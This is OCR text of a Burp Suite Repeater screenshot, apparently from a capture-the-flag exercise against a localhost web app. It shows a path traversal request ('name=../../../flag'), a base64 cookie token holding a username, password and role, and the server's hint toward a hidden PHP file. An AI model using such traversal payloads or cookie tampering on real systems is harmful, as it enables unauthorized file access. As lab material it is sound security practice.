 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < >
目标: http://localhost:36151 HTTP/1
请求
美化 Raw Hex \n
1 GET /images.php?name=../../../flag HTTP/1.1
2 Host: localhost:36151
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:36151/upload.php
8 Connection: close
9 Cookie: character=guest; token=
eyJ1c2VybmFtZSI6ICJ3YW5uYSIsICJwYXNzd29yZCI6ICIxMjM0NTYiLCAicm9sZSI6ICJ1
c2VyIn0=
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 17:50:03 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.19
5 Content-Length: 118
6 Connection: close
7 Content-Type: image/png
8
9 hello~
10 Flag Not Here~
11 Find Somewhere Else~
12
13
14 <!--Fl3g_n0t_Here_dont_peek!!!!!.php-->
15
16 Not Here~~~~~~~~~~~~~ awa
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 2
请求头 13
响应头 6
完成
297字节 | 289 millis